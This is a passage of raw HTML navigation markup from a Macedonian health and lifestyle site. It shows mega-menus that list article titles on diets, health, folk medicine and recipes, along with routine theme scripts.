                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" class="td-image-wrap " title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" ><img class="entry-thumb" src="" alt="" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8358-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?">Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "606";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "122";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/10-godini-ne-%d1%98adam-po-18-chasot-vaka-%d1%98a-aktivirav-avtofagi%d1%98ata-i-go-transformirav-teloto/"  rel="bookmark" class="td-image-wrap " title="10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото" ><img class="entry-thumb" src="" alt="" title="10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8877-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/10-godini-ne-%d1%98adam-po-18-chasot-vaka-%d1%98a-aktivirav-avtofagi%d1%98ata-i-go-transformirav-teloto/"  rel="bookmark" title="10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото">10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zhena-%d1%98adeshe-samo-sardini-70-dena-rezultatite-gi-iznenadi%d1%98a-site/"  rel="bookmark" class="td-image-wrap " title="Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите" ><img class="entry-thumb" src="" alt="" title="Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8851-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/zhena-%d1%98adeshe-samo-sardini-70-dena-rezultatite-gi-iznenadi%d1%98a-site/"  rel="bookmark" title="Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите">Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" ><img class="entry-thumb" src="" alt="" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8499-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот">Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета: 14-дневно мени со јасни правила и препораки" ><img class="entry-thumb" src="" alt="" title="Јапонска диета: 14-дневно мени со јасни правила и препораки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_9160-e1616985588221.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" title="Јапонска диета: 14-дневно мени со јасни правила и препораки">Јапонска диета: 14-дневно мени со јасни правила и препораки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два минерала</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "4190";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "838";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ako-sekoe-utro-piete-voda-so-limon-ova-mora-da-go-znaete-sovet-shto-ve-shtiti/"  rel="bookmark" class="td-image-wrap " title="Ако секое утро пиете вода со лимон, ова мора да го знаете: Совет што ве штити" ><img class="entry-thumb" src="" alt="" title="Ако секое утро пиете вода со лимон, ова мора да го знаете: Совет што ве штити" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_9002-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ako-sekoe-utro-piete-voda-so-limon-ova-mora-da-go-znaete-sovet-shto-ve-shtiti/"  rel="bookmark" title="Ако секое утро пиете вода со лимон, ова мора да го знаете: Совет што ве штити">Ако секое утро пиете вода со лимон, ова мора да го знаете: Совет што ве штити</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/4-zadolzhitelni-zdravstveni-pregledi-po-40-godina-lekar-ob%d1%98asnuva-so-niv-znachitelno-gi-zgolemuvate-shansite-za-dolg-i-zdrav-zhivot/"  rel="bookmark" class="td-image-wrap " title="4 задолжителни здравствени прегледи по 40. година: Лекар објаснува – со нив значително ги зголемувате шансите за долг и здрав живот" ><img class="entry-thumb" src="" alt="" title="4 задолжителни здравствени прегледи по 40. година: Лекар објаснува – со нив значително ги зголемувате шансите за долг и здрав живот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/IMG_7164-e1769873506342.jpg"  width="180" height="110" /></a></div>                                <a href="https://nmd.mk/category/doktori/" class="td-post-category" >Доктори</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/4-zadolzhitelni-zdravstveni-pregledi-po-40-godina-lekar-ob%d1%98asnuva-so-niv-znachitelno-gi-zgolemuvate-shansite-za-dolg-i-zdrav-zhivot/"  rel="bookmark" title="4 задолжителни здравствени прегледи по 40. година: Лекар објаснува – со нив значително ги зголемувате шансите за долг и здрав живот">4 задолжителни здравствени прегледи по 40. година: Лекар објаснува – со нив значително ги зголемувате шансите за долг и здрав живот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/samo-15-minuti-po-obrok-mozhat-da-napravat-razlika-ednostavna-navika-shto-go-stabilizira-she%d1%9cerot-vo-krvta/"  rel="bookmark" class="td-image-wrap " title="Само 15 минути по оброк можат да направат разлика: Едноставна навика што го стабилизира шеќерот во крвта" ><img class="entry-thumb" src="" alt="" title="Само 15 минути по оброк можат да направат разлика: Едноставна навика што го стабилизира шеќерот во крвта" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8997-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/samo-15-minuti-po-obrok-mozhat-da-napravat-razlika-ednostavna-navika-shto-go-stabilizira-she%d1%9cerot-vo-krvta/"  rel="bookmark" title="Само 15 минути по оброк можат да направат разлика: Едноставна навика што го стабилизира шеќерот во крвта">Само 15 минути по оброк можат да направат разлика: Едноставна навика што го стабилизира шеќерот во крвта</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/odite-na-zimuva%d1%9ae-farmaczevt-otkriva-shto-mora-da-ima-vo-idealnata-patna-apteka/"  rel="bookmark" class="td-image-wrap " title="Одите на зимување? Фармацевт открива што мора да има во идеалната патна аптека" ><img class="entry-thumb" src="" alt="" title="Одите на зимување? Фармацевт открива што мора да има во идеалната патна аптека" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8872-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/doktori/" class="td-post-category" >Доктори</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/odite-na-zimuva%d1%9ae-farmaczevt-otkriva-shto-mora-da-ima-vo-idealnata-patna-apteka/"  rel="bookmark" title="Одите на зимување? Фармацевт открива што мора да има во идеалната патна аптека">Одите на зимување? Фармацевт открива што мора да има во идеалната патна аптека</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/shto-mu-se-sluchuva-na-teloto-koga-mu-nedostiga-vitamin-d-po-50-godina-edna-promena-stanuva-kluchna/"  rel="bookmark" class="td-image-wrap " title="Што му се случува на телото кога му недостига витамин Д: По 50. година, една промена станува клучна" ><img class="entry-thumb" src="" alt="" title="Што му се случува на телото кога му недостига витамин Д: По 50. година, една промена станува клучна" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_1736-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/shto-mu-se-sluchuva-na-teloto-koga-mu-nedostiga-vitamin-d-po-50-godina-edna-promena-stanuva-kluchna/"  rel="bookmark" title="Што му се случува на телото кога му недостига витамин Д: По 50. година, една промена станува клучна">Што му се случува на телото кога му недостига витамин Д: По 50. година, една промена станува клучна</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3468";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "694";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" ><img class="entry-thumb" src="" alt="" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/IMG_6555.jpg"  width="180" height="116" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category" >напиток</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување">Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" class="td-image-wrap " title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" ><img class="entry-thumb" src="" alt="" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_8737.jpg"  width="180" height="125" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи">Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" class="td-image-wrap " title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" ><img class="entry-thumb" src="" alt="" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7548-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата">Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8284";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zoshto-na-sveti-sava-27-%d1%98anuari-se-mesat-i-pechat-pereczi/"  rel="bookmark" class="td-image-wrap " title="Зошто на Свети Сава (27 јануари) се месат и печат переци?" ><img class="entry-thumb" src="" alt="" title="Зошто на Свети Сава (27 јануари) се месат и печат переци?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8702-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/obichai/" class="td-post-category" >обичаи</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/zoshto-na-sveti-sava-27-%d1%98anuari-se-mesat-i-pechat-pereczi/"  rel="bookmark" title="Зошто на Свети Сава (27 јануари) се месат и печат переци?">Зошто на Свети Сава (27 јануари) се месат и печат переци?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" class="td-image-wrap " title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" ><img class="entry-thumb" src="" alt="" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8386-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред">5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
